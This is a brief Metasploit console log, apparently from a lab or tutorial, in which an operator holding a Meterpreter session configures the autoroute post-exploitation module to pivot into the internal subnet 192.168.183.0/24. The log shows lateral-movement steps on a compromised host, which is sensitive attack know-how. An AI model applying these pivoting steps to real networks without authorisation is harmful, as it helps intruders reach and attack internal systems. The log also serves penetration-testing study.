 meterpreter > run autoroute -s 192.168.183.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[-] Could not execute autoroute: ArgumentError wrong number of arguments (given 2, expected 0..1)
meterpreter > background
[*] Backgrounding session 7... SESSION ID号
msf6 exploit(multi/handler) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > set SESSION 7
SESSION => 7
msf6 post(multi/manage/autoroute) > set SUBNET 192.168.183.0
SUBNET => 192.168.183.0
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 7 yes The session to run this module on.
SUBNET 192.168.183.0 no Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) >